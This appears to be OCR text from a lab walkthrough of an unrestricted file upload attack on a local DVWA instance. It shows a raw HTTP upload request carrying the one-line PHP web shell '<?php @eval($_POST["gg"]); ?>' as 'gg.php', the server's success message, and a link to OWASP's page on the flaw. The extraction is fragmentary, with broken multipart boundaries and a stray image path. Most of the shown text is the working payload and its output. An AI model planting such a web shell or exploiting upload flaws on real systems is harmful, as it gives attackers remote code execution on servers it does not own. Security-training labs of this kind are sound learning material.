 http://127.0.0.1:81/vulnerabilities/upload/
Cookie: PHPSESSID=ktulfjut6oob0m4oss1t93d2q1;
security=low
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------609488880182609970371
634227
Content-Disposition: form-data;
name="MAX_FILE_SIZE"
100000
-----------------------------609488880182609970371
634227
Content-Disposition: form-data; name="uploaded";
filename="gg.php"
Content-Type: text/php
<?php @eval($_POST["gg"]); ?>
609488880182609970371
634227
Content-Disposition: form-data; name="Upload"
Upload
name="MAX_FILE_SIZE" value="100000" />
Choose an image to
upload:<br /><br />
<input name="uploaded"
type="file" /><br />
<br />
<input type="submit"
name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/gg.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?https://www.owasp.org/
index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/U
nrestricted_File_Upload</a></li>
<li><a